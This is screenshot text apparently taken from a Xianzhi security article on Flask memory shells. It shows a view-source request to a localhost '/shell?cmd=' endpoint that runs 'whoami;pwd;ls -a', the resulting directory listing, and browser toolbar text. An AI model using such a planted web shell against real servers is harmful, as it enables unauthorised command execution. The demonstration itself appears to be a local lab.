 view-source:127.0.0.1:5000/shell?cmd=whoami;pwd;ls%20-a
奕骏
应用 收件箱 (21) - lyj95... YouTube 翻译 大数据平台 学习平台 工具在线平台 做题平台 社区 » 阅读清单
自动换行
1 h3rmesk1t
2 /Users/h3rmesk1t/PycharmProjects/FlaskMemoryShell
3 .
4 ..
5 .idea
6 __pycache__
7 app.py
8 static
9 templates
10 venv
11
先知社区